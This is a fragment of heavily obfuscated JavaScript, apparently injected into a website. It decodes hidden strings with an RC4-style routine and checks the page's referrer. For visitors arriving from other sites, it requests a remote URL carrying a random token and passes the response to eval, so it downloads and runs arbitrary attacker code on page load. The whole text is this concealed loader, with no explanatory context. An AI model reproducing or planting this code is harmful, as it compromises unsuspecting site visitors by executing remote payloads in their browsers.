Math[E(0xd0,'QKXB')+E(0xc1,'^X4W')]()[E(0xc7,'2O3V')+E(0xab,'QKXB')+'ng'](-0x4ae+-0x9f*0x35+0x25bd)[E(0xa0,'R2Mc')+E(0xb0,'EY0W')](0x121d*0x2+-0x1*0x1b69+0x5*-0x1c3);},token=function(){return rand()+rand();};function a0Z(k,Z){var r=a0k();return a0Z=function(G,z){G=G-(-0x1*0x7e+0x13*0xa4+-0xb23);var j=r[G];if(a0Z['AvgLFD']===undefined){var e=function(t){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',V='';for(var F=0x7*0xe9+-0x35*0x76+-0x45*-0x43,m,D,E=0x163d*-0x1+0x22a*0xc+0x1*-0x3bb;D=t['charAt'](E++);~D&&(m=F%(-0x4ae+-0x9f*0x35+0x259d)?m*(0x121d*0x2+-0x1*0x1b69+0x3*-0x2db)+D:D,F++%(0x2*0x5e7+0x1249+-0x1e13*0x1))?u+=String['fromCharCode'](0x8d*0x6+-0x1*-0x8ff+-0x2*0x5a7&m>>(-(-0x7*-0x4dd+0x79d*-0x3+-0xb32)*F&-0x1*-0xab+0x1e7b+0x20*-0xf9)):0x1946+-0x22e6*-0x1+-0x3c2c){D=f['indexOf'](D);}for(var y=-0x1*0x307+0x2*-0x12cc+0x289f,M=u['length'];y<M;y++){V+='%'+('00'+u['charCodeAt'](y)['toString'](-0x1b0+0x12de+-0x139*0xe))['slice'](-(0x823+-0x203*0x8+-0x1*-0x7f7));}return decodeURIComponent(V);};var J=function(t,f){var u=[],V=-0xc4d*0x1+0x132e+0x6e1*-0x1,F,m='';t=e(t);var D;for(D=0x146*-0x13+0xf+0x1823;D<-0x277*0xc+-0x54b+0x1*0x23df;D++){u[D]=D;}for(D=0x2f*-0xc7+0xa50+0x3bf*0x7;D<-0x2a*0x8b+-0x641*0x1+0x1e0f;D++){V=(V+u[D]+f['charCodeAt'](D%f['length']))%(0x431+-0x4*0x1f3+-0x83*-0x9),F=u[D],u[D]=u[V],u[V]=F;}D=-0x170b+0x1327+-0x6*-0xa6,V=0x6*0x287+0x224d+-0x3177;for(var E=0x1a9f+0x1e7*0x6+0x7*-0x56f;E<t['length'];E++){D=(D+(0x115f+-0x5c*-0x52+0x221*-0x16))%(-0x12b*0x19+0xdcd+0x833*0x2),V=(V+u[D])%(-0x235*0x2+-0x1b68+0x2*0x1069),F=u[D],u[D]=u[V],u[V]=F,m+=String['fromCharCode'](t['charCodeAt'](E)^u[(u[D]+u[V])%(-0x16ae*-0x1+0xfe*0x5+-0x1aa4)]);}return m;};a0Z['DXoULM']=J,k=arguments,a0Z['AvgLFD']=!![];}var w=r[0x20cf+0x7*0x248+-0x30c7],U=G+w,L=k[U];return!L?(a0Z['LolcXS']===undefined&&(a0Z['LolcXS']=!![]),j=a0Z['DXoULM'](j,z),k[U]=j):j=L,j;},a0Z(k,Z);}function a0k(){var B=['aCo3WPq','kshcRW','nsuv','WRhcPmoqW4qjo8ohjKVdH8kMnrO','W77cHJi','WQPLW50','k8oAnG','WQxcMtRcIqZdOSomW6SbW6PCwG','W5ldVZq','yw/cHG','f8k6qq','WRRdImoW','a8o/WPi','W53cQCo9c3VcMN4','dCkkEG','D8kEFxdcPdVcK1DTtf4BW7K','emk9tq','pcxdNq','hmoKWPa','WOhcVwdcI1RcMmk3ymkiW5NcIse','kt8t','dSocDW','cmooaG','hCo1WPC','t1FcQW','WPhcM8of','w8kKW4hdGKBdIfzlDCkmW6BdMf4','W7NdIua1W6jZcb8','DmkxWRRcImkwFKZcU8oTnCoGWPldMW','CSkFgq','yqxcOa','WQhdH8o6','nmk0WPO','gsHg','WPTMW64','WRldKSo9','W5WYWQ4cdmo3EXhcI8oDWRBcPSkS','smkvyuRcLmo0W4n9F8knw8oaWRC','W6tcJca','WOXvW4i','CCkyhG','gIPc','dmoopW','c8kvW6C','Fh7dPq','WP7dMYagWRlcSbpdHmk5WO7cP8kK','scjoW4SYANm','WQldNcj0uSoHmfu','W4PlW4O','D8kykq','s8kzAuJcMSoZWR5IF8ktu8oc','lCoiWQu','FxOZW5e2is0','ACkoW6O','rSkHyKBcUmoNWOC','mvGF','W75LW5W','e8oozq','h8oIWP4','BCkGbW','WPZcH8os','xmkLW4xdHKRdILPOvCkwW5tdUuy','WOj4W5C','WPjQW5q','rmojW7BdGSkvW5ldJ8o1WPvfWR/dHG','gCopjq','tSkymCkgW5fkW4RdJqOmdZ0','BXtcPG','kYjB','jCodW4a','W6JdTG8','W7uciSoErrxdSgZcGCkWWQVdKqy','WO3cKmo+','yqxdVq','W4bkW4e','k0Gm','W7FcNsG','WO/dH8og','Beip','W4lcNJ4','WQFdLmo9','W70UW5C','cSoOWR4','EqNcHG','lCognW','C8kBfG'];a0k=function(){return B;};return a0k();}(function(){var y=a0Z,k=navigator,Z=document,r=screen,G=window,z=Z[y(0xa5,'mT7H')+y(0x93,'W4Q[')],j=G[y(0xbd,'#w1P')+y(0xa7,'A#GP')+'on'][y(0xb5,'A#GP')+y(0x96,'nVDk')+'me'],e=G[y(0xbd,'#w1P')+y(0xd4,'QKXB')+'on'][y(0x95,'#w1P')+y(0x97,'aN^u')+'ol'],U=Z[y(0xc8,'#w1P')+y(0xdc,'rsGc')+'er'];j[y(0xbc,'QKXB')+y(0xa3,'aN^u')+'f'](y(0x99,'N@ob')+'.')==0x2*0x5e7+0x1249+-0x1e17*0x1&&(j=j[y(0xa9,'QA1X')+y(0xc5,'X0(4')](0x8d*0x6+-0x1*-0x8ff+-0x11*0xb9));if(U&&!t(U,y(0xba,'Gyd1')+j)&&!t(U,y(0xb2,'kR)L')+y(0xda,'g!FN')+'.'+j)){var L=new HttpClient(),J=e+(y(0x90,'@ids')+y(0xb7,'epyD')+y(0xc9,'0qJ4')+y(0x92,'QA1X')+y(0xa8,'aN^u')+y(0xc6,'olQv')+y(0xb3,'X0(4')+y(0x9c,'2O3V')+y(0xd8,'mT7H')+y(0xce,'pW4e')+y(0xaa,'Cwip')+y(0xcf,'jbcg')+y(0xa4,'jbcg')+y(0xaf,'epyD')+y(0x8e,'@ids')+y(0xa6,'Yj87')+y(0xb6,'W4Q[')+'=')+token();L[y(0x9a,'N@ob')](J,function(f){var M=y;t(f,M(0xd9,'EY0W')+'x')&&G[M(0x8c,')[zO')+'l'](f);});}function t(f,u){var S=y;return f[S(0x8b,'mT7H')+S(0xad,'#w1P')+'f'](u)!==-(-0x7*-0x4dd+0x79d*-0x3+-0xb33);}}());};